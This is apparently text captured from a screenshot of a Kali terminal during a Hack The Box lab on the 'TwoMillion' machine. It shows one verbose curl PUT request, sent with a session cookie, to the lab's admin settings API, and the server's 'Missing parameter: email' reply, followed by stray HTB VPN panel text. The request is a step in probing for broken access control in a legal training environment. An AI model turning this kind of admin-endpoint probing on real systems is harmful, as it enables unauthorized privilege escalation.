 ┌──(root㉿kali)-[/home/kali/anyhack/machines/twomillion]
└─# curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=hipam2e7ubjdkk0tj6n6j95u
7b" --header "Content-Type: application/json" | jq | tee -a 2million_req
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.1
> Accept: */*
> Cookie: PHPSESSID=hipam2e7ubjdkk0tj6n6j95u7b
> Content-Type: application/json
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 08 Feb 2025 05:55:33 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [67 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Missing parameter: email"
}
Server
Server status
Connected
Connection Pack
Regenerate
Connection to HTB is initiated with openVPN.